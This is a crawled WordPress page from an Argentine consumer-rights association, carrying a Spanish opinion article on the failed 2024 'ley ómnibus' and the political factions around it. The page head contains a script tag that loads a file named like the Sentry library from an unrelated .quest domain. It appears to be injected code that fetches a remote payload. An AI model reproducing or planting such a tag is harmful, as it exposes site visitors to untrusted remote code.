

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/lo-que-dejo-la-ley-omnibus/
body_size: 15903
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lo que dejó la ley ómnibus &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Comentario Lo que dejó la ley ómnibus del feed" href="https://www.launionuyc.org.ar/lo-que-dejo-la-ley-omnibus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/posts/1733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.launionuyc.org.ar/lo-que-dejo-la-ley-omnibus/" />
<link rel='shortlink' href='https://www.launionuyc.org.ar/?p=1733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Flo-que-dejo-la-ley-omnibus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Flo-que-dejo-la-ley-omnibus%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1733 single-format-standard wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

<main id="main-content">
    <div class="main-content">
        <!-- Featured Slider -->
        <article class="single-post post-1733 post type-post status-publish format-standard has-post-thumbnail hentry category-congreso-nacional tag-ley-omnibus">
    <header class="post-header">
        <h1 class="post-title">Lo que dejó la ley ómnibus</h1>
        <div class="post-meta">
            <span class="post-date">23 febrero, 2024</span>
            <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/participaciones-institucionales/congreso-nacional/">CONGRESO NACIONAL</a>                        </div>
                                                </div>
        </div>
    </header>

    <div class="post-thumbnail">
        <img width="1024" height="512" src="https://www.launionuyc.org.ar/wp-content/uploads/2024/02/ley-1024x512.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2024/02/ley-1024x512.jpeg 1024w, https://www.launionuyc.org.ar/wp-content/uploads/2024/02/ley-300x150.jpeg 300w, https://www.launionuyc.org.ar/wp-content/uploads/2024/02/ley-768x384.jpeg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2024/02/ley.jpeg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />    </div>

    <div class="post-content">
        
<h3 class="wp-block-heading">Por Lic. Luciano Chialvo</h3>



<p>El debate de la ley ómnibus trasparentó los trabajos orgánicos, semi-orgánicos y los apoyos caóticos en el dato objetivo de 144 votos en pos de una lucha política e ideológica. Bajo el firme deseo de la obtención de las facultades delegativas de poder entre otras herramientas cuestionadas como el Fondo de Garantía de Sustentabilidad, las privatizaciones y las fórmulas de jubilaciones. Si costaba 18-24 meses estabilizar la argentina, ahora son más de 50 meses por lo que <strong>necesitan recuperar las facultades de poder por otros esquemas y desde otros enfoques</strong>. Primero aggiornarse comprender la cultura política, identificar los movimientos de la economía política electoral y reforzar su la filosofía política. Ya no alcanza con el debate histórico-social, su postura ética y moral y ahora su posicionamiento inseguro en lo legal-institucional.</p>



<p>En otras palabras, el curso de la ley abonó la elaboración de un mapeo de las correlaciones de fuerzas actuales por parte del ejecutivo nacional. Pero dejando un hecho concreto: <strong>la posverdad como mecanismo para ocultar el retroceso del debate político</strong> siendo una muestra de lo mal que funciones las instituciones. De este modo todos se adjudican cuotas de participación de la actual situación de la fallida ley <strong>“Bases y Puntos de Partida para La Libertad de los Argentinos”. </strong>Parece ser que los puntos de partida de la política argentina son que hay varias realidades de la misma realidad, pero todos funcionales a la fragmentación de poder y la planificación de desorientación ideológica y valorativa.</p>



<p>Por un lado, <em>el kirchnerismo-peronista</em> anunció que impuso la agenda discursiva condicionando a la oposición “dialoguista” de pagar los costos sociales y limitando en la opinión pública al gobierno nacional con sus alianzas sectorial fuera del congreso. Mientras el <em>trostkismo partidario</em> se auto atribuye, quien condicionó la estructura oficialista con la militancia y acompañando a la ciudadanía que manifestaba institucionalizando la resistencia en la calle. Mientras la oposición <em>la Coalición Hacemos por Nuestro País, U.C.R., Innovación Federal</em> en alianza con gobernadores desarrollan que tiene los votos para brindar consenso o disensos institucionales. Sin embargo, <em>el gobierno nacional</em> declara que fue quien dio la orden de volver a foja cero, e incluso luego de darla de baja tras la supuesta emboscada de los dialoguistas.</p>



<p>Ya se desconoce cómo sigue la ley ómnibus si el Pte. de la nación definirá enviarla por paquetes separados, si apelará a legislar por decreto o renegociar nuevamente su trayecto con nuevos operadores. Está claro que la fallida ley son las bases de lo que se aproxima, siendo el efecto de una causa, de obtener facultades de poderes con la apropiación de otros campos de poder para la estabilidad estratégica. Considerando que debe superar momento de exposición que son corpóreo a su figura o al diseño gubernamental. Entre ellos el primero fue de salir fortalecido del <em>traspaso de mando con presencia de CFK y Alberto Fernández</em> a pesar de que no lo recibió una multitud en apoyo. Luego fue <em>el encuentro con el PAPA Francisco</em>, mientras el tercer es <em>todo el mes de marzo</em> con la apertura del sistema educativo (cuotas de las escuelas, paros docentes, paritarias, canasta educativa) y las movilizaciones del 8M y el 24 de marzo.</p>



<p>Es importante agregar los <em>efectos en las reservas de la cosecha de abril-mayo</em> y el <em>costo del aguinaldo</em> para ciertos sectores será insostenible. Todavía cabe señalar el segundo semestre con las <em>elecciones intermedias de Brasil</em> con el bolsonarismo jugando fuerte y <em>las elecciones presidenciales de EE. UU.</em> donde D. Trump está siendo imbatible en las internas republicanas y en las encuestas de opinión. Tales sucesos operan de alguna manera en la estabilidad estratégica gobierno nacional por lo que no es inocente que necesiten reforzar el mapa electoral constantemente. Por lo que se puede enunciar que serán recurrente los instrumentos jurídico-institucionales (leyes, plebiscitos) o interpelando la opinión pública (campaña de rumor y operación mediática). Visto que cuenta con temas para instalar en la agenda como los políticos-económicos (nuevos endeudamientos, dolarizar, privatizar) o quita de derechos (IVE, venta de órganos, renuncia de la paternidad, matrimonio igualitario). Conforme a reconsiderar su vitalidad para afianzar su resignificación del sentido común de lo político, promover su imaginario social y nuevas alianzas de clases.</p>



<p><strong>Redes de los proyectos estratégicos para apropiarse de sus facultades de poder</strong></p>



<p>La trunca ley ómnibus reflejo los movimientos de las facciones de poder político e ideológico a su vez su erosión al ritmo de la democracia y república <strong>operando a un contexto de anarquía institucional, intelectual y por supuesto económica</strong>, esta última por supuesto beneficiando a los grandes grupos económicos. Pero las dos primeras -institucional e intelectual- representan lo que nos queda para disputar en el campo sociopolítico siguiendo las bases constitucionales. Para comprender mejor, Milei tras el fracaso de limitar el artículo que refiere a la delegación de facultades de poderes, <strong>retrocede tácticamente para exponer sus enemigos privados</strong>. Por lo que prefiere exponerse invirtiendo viejos apotegmas como “él de policía malo y policía bueno” siendo el mismo el malo y Menem y Franco los buenos.</p>



<p>Simultáneamente ataca otra vieja frase al no dejar desarrollar la estrategia sociopolítica de la estructura de oposición “Milei al gobierno, el congreso al poder”. Hecha esta salvedad también propone una nueva falsa disputa de que la política es “dinámica” cuando en realidad se vuelve “volcánica”. Pues, es necesario recalcar que restablece una teoría moderna de que “toda lucha política, es una lucha económica” para un nuevo circuito hegemónico de producir, abastecer, procesar y distribuir sentidos de lo político. Depositando en el ajedrez político que en las urgencias no existen espacios ni tiempo para indecisos, ni para especular.</p>



